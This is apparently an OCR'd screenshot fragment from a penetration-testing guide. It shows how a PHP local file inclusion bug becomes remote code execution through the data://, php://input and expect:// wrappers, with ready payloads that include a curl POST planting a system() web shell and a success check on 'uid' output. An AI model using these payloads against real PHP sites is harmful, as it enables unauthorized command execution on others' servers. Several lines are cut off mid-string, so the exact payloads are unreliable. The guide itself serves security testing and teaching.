
When the LFI sink executes PHP, three wrappers turn
the bug into RCE without needing a file uploaded or a
remote URL hosted:
# data:// - embed base64-encoded PHP directly in t
?page=data://text/plain;base64,PD9waHAgc3lzdGVtKCR
# php://input - send PHP code as POST body
curl -X POST --data '<?php system($_GET["cmd"]); ?
"https://target/?page=php://input&cmd=id"
# expect:// - when the expect extension is loaded
?page=expect://id
Success indicator: output of the command (
for
uid=...
) in the response.
id
Prerequisites